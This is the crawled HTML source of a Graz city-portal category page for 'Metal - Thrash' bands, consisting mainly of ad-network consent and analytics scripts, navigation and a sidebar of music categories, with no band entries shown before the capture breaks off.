

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.info-graz.at/metal-thrash/
body_size: 14069
content:
<!DOCTYPE html><html lang="de"><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_70247",value:"mod34; Path=/; Domain=info-graz.at; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"50309fc6-9fac-43ad-4984-19fb94aac1a9; Path=/; Domain=info-graz.at; Expires=Mon, 14 Dec 2026 03:48:01 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":1527,"url":"https://www.info-graz.at/metal-thrash/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod34"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-3&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-3&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-3&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-3&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"info-graz.at","domain_id":70247,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":35605,"response_size_orig":29849,"response_time_orig":1517,"template_id":5,"url":"https://www.info-graz.at/metal-thrash/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"1e49c2ca21fc947602fc031771c91d6b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.info-graz.at/metal-thrash/"/> <title>Metal - Thrash - Graz Stadt-Portal - Hauptstadt der Steiermark </title>  <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1"/> <meta name="language" content="de"/> <meta name="robots" content="INDEX, FOLLOW"/> <meta name="robots" content="NOODP"/> <meta name="description" content="Bands mit dem Genre Metal /Thrash in Graz können Sie hier auf dieser Seite finden! Also, klicken Sie einfach hier weiter und genießen Sie ihre Lieblingsmusik!"/> <meta name="keywords" content="heavy metal, metal band, metal bands, heavy metal band, heavy metal bands, heavy metal musik, heavy metal music, thrash band, thrash bands, thrash musik, thrash music"/> <meta name="verify-v1" content="NvlWDxuTQeOsJmn9dGakyfFDM7lsvhnZCHm4xFn4Fn8="/> <meta name="google-site-verification" content="5KJXbpbrlZrdcThjEEKFEJ5ABbZSxRI80h93PR2AbmI"/> <meta name="p:domain_verify" content="c83a167c6b19365b315a7707603edafe"/> <meta name="msvalidate.01" content="B40C139BE77FF096789BA59B8CC28BC1"/> <meta name="city" content="Graz"/> <meta name="zipcode" content="8010"/> <meta name="country" content="Austria"/> <meta name="state" content="Austria"/> <meta name="geo.position" content="47.070714;15.439503999999943"/> <meta name="geo.placename" content="Austria, Graz"/> <meta name="geo.region" content="AT-6"/> <meta name="DC.coverage" content="Steiermark; Graz"/> <meta name="DC.Title" content="Metal - Thrash - Graz Stadt-Portal - Hauptstadt der Steiermark "/> <meta name="DC.Publisher" content="INFO-Portal Marketinggesellschaft mbH"/> <meta name="DC.Language" content="de"/> <meta name="DC.Identifier" content="https://www.info-graz.at"/> <meta name="DC.Type" content="Service"/> <meta name="DC.Rights" content="2012 INFO-Portal Marketinggesellschaft mbH"/> <link rel="canonical" href="https://www.info-graz.at/metal-thrash/"/> <link rel="shortcut icon" href="/cms/info-graz/www/img/favicon.ico"/> <link rel="apple-touch-icon" href="/cms/info-graz/www/img/apple-touch-icon.png"/> <link rel="stylesheet" href="/cms/info-graz/www/css/font/open-sans/style.css" type="text/css" media="all"/> <link rel="stylesheet" href="/php/minify/?g=page_css" type="text/css" media="screen"/> <script type="text/javascript"> var ivas_variables = { path_customer : '/cms/info-graz/www/', path_js_general_content : '/js/content/', path_js_general_ajax : '/js/Ajax/', sla_id : 1, current_url : '/metal-thrash/', logged_in : '' }; var ig_variables = { advertising : "", advertising_type : "content", }; var googletag = googletag || {}; </script> <script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 70247;
var ezdomain = 'info-graz.at';
var ezoicSearchable = 1;
</script></head> <body class="page-content os-mac browser-chrome"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8369SH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <header class="container-fluid ig-head"> <div class="container ig-head-bg"> <div class="row"> <div class="col-md-12 ig-head-col"> <ul class="ig-head-nav" data-toggle-active="false"> <li><button type="button" class="btn btn-default" data-toggle="search"><i class="fa fa-search"></i> <span class="ig-head-nav-text">Suche</span></button></li> <li><button type="button" class="btn btn-default" data-toggle="login"><i class="fa fa-sign-in"></i> <span class="ig-head-nav-text">Login</span></button></li> <li> <button type="button" class="btn btn-default navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <i class="fa fa-bars"></i> <span class="ig-head-nav-text">Menü</span> </button> </li> </ul> <a class="ig-logo" href="/">Graz Stadt-Portal - Hauptstadt der Steiermark </a> </div> </div> </div> <div class="container ig-toggle-menue ig-head-search"> <div class="row"> <div class="col-md-12 clearfix"> <p class="headTitle">Branchen Suche</p> <div class="ig-head-search-text"> Hier suchen Sie ausschließlich in den Texten und Keywords der Brancheneinträge. Beachten Sie bitte die weiteren Suchmöglichkeiten unten - Sie werden auch Ihre Wünsche erfüllt bekommen. </div> <form class="frm_search" method="post" action="/graz-von-a-z-suche/"> <input type="hidden" name="post_action" value="firm_search"/> <input type="hidden" name="search_results_link" value="/graz-von-a-z-suchergebnisse/"/> <input type="hidden" name="search_options" value="0"/> <div class="input-group"> <input type="text" class="form-control" placeholder="Firmen Name" name="firm_search_name" value=""/> <span class="input-group-btn"> <button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button> </span> </div> </form> <p class="headTitle">Weitere Suchmöglichkeiten</p> <nav> <ul class="nav nav-pills"> <li role="presentation"><a href="/aerztenotdienst-graz-notdienst-erste-hilfe-wochenenddienst-apotheke-tierarzt-aerztlicher-aerzte-bereitschaftsdienst/">Notdienste, nachts und am Wochenende</a></li> <li role="presentation"><a href="/apotheken-notdienst-notfallapotheke-medikamente-nachtapotheke/">Apotheken-Bereitschaft</a></li> <li role="presentation"><a href="http://www.grazhats.at">Marken, Produkte</a></li> <li role="presentation"><a href="/regionale-gutscheine-zum-verschenken/">Suche Gutscheine</a></li> <li role="presentation"><a href="/zahnarzt-notdienst-bezirke-zahnschmerzen-zahnklinik-lkh-zahnaerztlicher-wochenenddienst-zahnambulatorium/">Dienstbereit: Zahnarzt / Zahnärztin</a></li> <li role="presentation"><a href="/blog-news-blogger-free/">Suche in den INFOGRAZ.at-Blogs</a></li> <li role="presentation"><a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen / Events</a></li> <li role="presentation"><a href="/branchenverzeichnis-vereine-kuenstler/">Suche nach Branchen und Kategorien</a></li> <li role="presentation"><a href="/suchen-suche-gefunden-werden-themen-kategorien-zusatzinformationen-zusatztexte/">Volltextsuche auf INFOGRAZ.at komplett</a></li> </ul> </nav> </div> </div> </div> <div class="container ig-toggle-menue ig-head-login"> <div class="row"> <div class="col-md-6"> <p class="headTitle">Mein Benutzer</p> <form method="post" action="/login-anmelden/" class="ig-form ig-login-head"> <input type="hidden" name="login_set_cookie" id="login_set_cookie" value="on"/> <input type="hidden" name="action" value="login_user"/> <input type="hidden" name="redirect_login" value="/metal-thrash/"/> <div class="form-group"> <label for="frm_login_name"><i class="fa fa-user"></i> Benutzer:</label> <input type="text" class="form-control" name="login_name" id="frm_login_name" value="" placeholder="Benutzername eingeben"/> </div> <div class="form-group"> <label for="frm_login_pwd"><i class="fa fa-key"></i> Passwort:</label> <input type="password" class="form-control" name="login_pwd" id="frm_login_pwd" value="" placeholder="Passwort eingeben"/> </div> <button class="btn btn-primary pull-left" type="button" data-social-function="true" data-type="login"><i class="fa fa-facebook-official"></i> Login mit Facebook</button> <button class="btn btn-default pull-right" type="submit"><i class="fa fa-sign-in"></i> Login</button> </form> </div> <div class="col-md-6"> <p class="headTitle ig-new-user">Neuer Benutzer</p> <div class="list-group ig-user-links"> <a href="/registrieren/" class="list-group-item"><i class="fa fa-user-plus"></i> Registrieren</a> <a href="/passwort-vergessen/" class="list-group-item"><i class="fa fa-envelope"></i> Passwort vergessen?</a> </div> </div> </div> </div> <div class="container ig-mainnav-bg"> <nav class="navbar ig-mainnav"> <div class="row"> <div id="navbar" class="navbar-collapse collapse"> <ul class="nav navbar-nav"> <li> <a href="/ausbildung-beratung-fortbildung-familie-gesundheit-tipps-ernaehrung-freizeit/">Lebens-Guide</a> </li> <li> <a href="/lifestyle-lebensstil-modern/">Lifestyle </a> </li> <li> <a href="/veranstaltungen-steiermark-events-heute-veranstaltungskalender-kulturserver/">Veranstaltungen</a> </li> <li> <a href="/blog-news-blogger-free/">Blogs</a> </li> <li> <a href="/partyfotos-eventfotos-bilder-fotos/">Fotos</a> </li> <li> <a href="/restaurants-gastronomie/">Gastronomie</a> </li> <li class="active"> <a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a> </li> <li> <a href="/veranstaltung-event-gratis-veroeffentlichen/">Mein IG</a> </li> <li> <a href="https://www.info-graz.at/gutscheine/">Gutscheine</a> </li> </ul> </div> </div> </nav> </div> </header> <div class="container-fluid ig-page"> <div class="container ig-page-bg stickem-container"> <div class="alert alert-warning confirmed alert-cookies clearfix" data-ivas="cookie"> <button class="pull-right btn btn-success" data-ivas-dsgvo="cookie">Akzeptieren</button> <p><strong>INFOGRAZ</strong>.at verwendet Cookies, um Ihnen den <strong>bestmöglichen Service</strong> zu gewährleisten. Wenn Sie auf dieser Seite weitersurfen, stimmen Sie der Cookie-Nutzung zu. Details dazu finden Sie in unserer <a href="/datenschutz/" target="_blank">Datenschutz Erklärung</a>.</p> </div> <div class="ig-advert ig-slot-skyscraper"> <div id="ig_adslot_skyscraper" class="stickem" data-ig-advert="2016"></div> </div> <div class="row page-padding ig-breadcrumb"> <div id="ig_ros_top" class="ig-adslot-ros-top" data-ig-advert="2016"></div> <!--googleoff: index--> <ol class="breadcrumb"> <li><a href="/">Home</a></li> <li><a href="/branchenverzeichnis-vereine-kuenstler/">Branchen</a></li> <li><a href="/kultur-vereine-graz-und-umgebung/">Kultur</a></li> <li><a href="/kuenstler-und-kuenstlerinnen/">Künstler und Künstlerinnen</a></li> <li><a href="/grazer-kuenstler-musik/">Musik</a></li> <li><a href="/grazer-kuenstler-bands/">Bands - Tanz und Unterhaltung</a></li> <li><a href="/metal-thrash/">Metal - Thrash</a></li> </ol> <!--googleon: index--> </div> <div class="row page-padding ig-page-area"> <div class="col-md-8 ig-content-area"> <div class="ig-content-menue-area"> <ul class="list-unstyled ig-content-menue stickem"> <li class="hidden ig-page-back-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="back"><i class="fa fa-arrow-circle-left"></i> <span class="sr-only">Zurück</span></button></li> <li class="cm-top-button cm-nav-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="menue"><i class="fa fa-sitemap"></i> <span class="sr-only">Navigation</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="textblock"><i class="fa fa-info-circle"></i> <span class="sr-only">Mehr Information</span></button></li> <li class="hidden"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="map"><i class="fa fa-map-marker"></i> <span class="sr-only">Zur Karte</span></button></li> <li><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="share"><i class="fa fa-share-square-o"></i> <span class="sr-only">Teilen</span></button></li> <li class="cm-top-button"><button type="button" class="btn btn-default btn-sm btn-sidebar" data-target="top"><i class="fa fa-arrow-circle-up"></i> <span class="sr-only">Nach Oben</span></button></li> </ul> </div> <!-- Modal --> <div class="modal fade" id="INFOGrazShare" tabindex="-1" role="dialog" aria-labelledby="INFOGrazShare" aria-hidden="true"> <div class="modal-dialog modal-sm"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button> <p class="modal-head-title modal-title">Teilen</p> </div> <div class="alert alert-info modal-alert"> <p>Hier können Sie diese eine Seite auf den verschiedenen sozialen Netzwerken teilen.</p> </div> <div class="modal-body modal-share"> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-facebook-official"></i> <div class="fb-like" data-href="https://www.info-graz.at/metal-thrash/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-google-plus-square"></i> <!-- Fügen Sie dieses Tag an der Stelle ein, an der die Teilen-Schaltfläche erscheinen soll. --> <div class="g-plus" data-action="share" data-annotation="bubble"></div> </div> </div> <div class="panel panel-default"> <div class="panel-body"> <i class="fa fa-twitter-square"></i> <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a> </div> </div> </div> <div class="modal-footer"> <button type="button" class="btn btn-default pull-left" data-dismiss="modal">Schließen</button> </div> </div> </div> </div> <section class="ig-content-head clearfix"> <div id="ig_ros_linkunit_1" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="5893238916"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_1 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="5893238916"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <h1 class="page-head">Metal - Thrash</h1> </section> <section class="ig-section ig-textblocks-bottom" data-ig-section="textblocks-bottom"> </section> <div class="ig-share clearfix"> <button type="button" class="btn btn-primary" data-ig-function="true" data-function="share"><i class="fa fa-share-square-o"></i> Teilen</button> </div> <div id="ig_ros_linkunit_2" class="ig-adslot-ros-linkunit" data-ig-advert="adsense"> <!-- EZOIC_REMOVE_BEGIN --> <script> var cpgClientWidth = document.documentElement.clientWidth; if (cpgClientWidth>=1024) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } else if(cpgClientWidth<1024 && cpgClientWidth>=748) { /* D_ROS_LINKUNIT_2 */ document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:15px" data-ad-client="ca-pub-6782044965169125" data-ad-slot="6811568913"></ins>'); } (adsbygoogle = window.adsbygoogle || []).push({ }); </script> <!-- EZOIC_REMOVE_END --> </div> <div class="ig-advert ig-slot-page-bottom"><!-- __RESP_CONTENTEMPFEHLUNGEN --> <ins class="adsbygoogle" style="display:block;height:300px;width:100%;" data-ad-client="ca-pub-6782044965169125" data-ad-slot="3888833312"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({ }); </script> </div> </div> <div class="col-md-4 ig-sidebar-area"> <div id="ig_ros_sidebar_1" class="ig-adslot-ros-sidebar" data-ig-advert="2016"></div> <nav class="ig-page-right-nav"> <h2><i class="fa fa-sitemap"></i>Grazer Künstler - Musik</h2> <div class="list-group"> <a href="/tanzmusik-tanzbands-tanzkapellen/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/499229_thumb_hochzeitsband_hochzeitsmusik_bandsuche_discofox_schlager_charts_alleinunterhalter_band_tanzmusik_64311649f.jpg" alt="Tanzmusik, Tanzbands oder Tanzkapellen in der Steiermark"/> <p class="list-group-item-heading">Tanzmusik, Tanzbands oder Tanzkapellen in der Steiermark</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/electronica/" class="list-group-item list-group-images clearfix"> <img class="img-rounded" src="/files/images/1228/40637_thumb_electtronica7_180x130.jpg" alt="Electronica "/> <p class="list-group-item-heading">Electronica </p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/experimentelle-musik/" class="list-group-item"> <p class="list-group-item-heading">Experimentelle Musik</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a href="/folk/" class="list-group-item"> <p class="list-group-item-heading">Folk</p> <!--googleoff: index--> <p class="list-group-item-text sr-only"></p> <!--googleon: index--> </a> <a 